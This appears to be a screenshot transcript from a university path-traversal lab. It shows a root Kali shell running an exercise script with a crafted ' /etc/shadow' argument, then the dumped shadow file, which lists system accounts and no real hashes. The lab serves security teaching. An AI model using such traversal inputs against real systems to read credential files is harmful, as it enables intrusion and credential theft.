 ┌──(root💀kali)-[/home/kali/cs576-22s/labs/lab-02-path-traversal]
└─# ./exercise.py " /etc/shadow"
Sending file: /root/ /etc/shadow
good
cat: /root/: Is a directory
root:!:18981:0:99999:7:::
daemon:*:18981:0:99999:7:::
bin:*:18981:0:99999:7:::
sys:*:18981:0:99999:7:::
sync:*:18981:0:99999:7:::
games:*:18981:0:99999:7:::
man:*:18981:0:99999:7:::
lp:*:18981:0:99999:7:::
mail:*:18981:0:99999:7:::
news:*:18981:0:99999:7:::
uucp:*:18981:0:99999:7:::
proxy:*:18981:0:99999:7:::
www-data:*:18981:0:99999:7:::
backup:*:18981:0:99999:7:::
list:*:18981:0:99999:7:::
irc:*:18981:0:99999:7:::
gnats:*:18981:0:99999:7:::
nobody:*:18981:0:99999:7:::
_apt:*:18981:0:99999:7:::
systemd-network:*:18981:0:99999:7:::
systemd-resolve:*:18981:0:99999:7:::
mysql:!:18981:0:99999:7:::
tss:*:18981:0:99999:7:::
strongswan:*:18981:0:99999:7:::
systemd-timesync:*:18981:0:99999:7:::
redsocks:!:18981:0:99999:7:::
rwhod:*:18981:0:99999:7:::
iodine:*:18981:0:99999:7:::
messagebus:*:18981:0:99999:7:::
miredo:*:18981:0:99999:7:::
_rpc:*:18981:0:99999:7:::
usbmux:*:18981:0:99999:7:::
tcpdump:*:18981:0:99999:7:::
rtkit:*:18981:0:99999:7:::
sshd:*:18981:0:99999:7:::
dnsmasq:*:18981:0:99999:7:::
statd:*:18981:0:99999:7:::
avahi:*:18981:0:99999:7:::
stunnel4:!:18981:0:99999:7:::
Debian-snmp:!:18981:0:99999:7:::
speech-dispatcher:!:18981:0:99999:7:::
sslh:!:18981:0:99999:7:::
postgres:*:18981:0:99999:7:::
nm-openvpn:*:18981:0:99999:7:::
nm-openconnect:*:18981:0:99999:7:::
pulse:*:18981:0:99999:7:::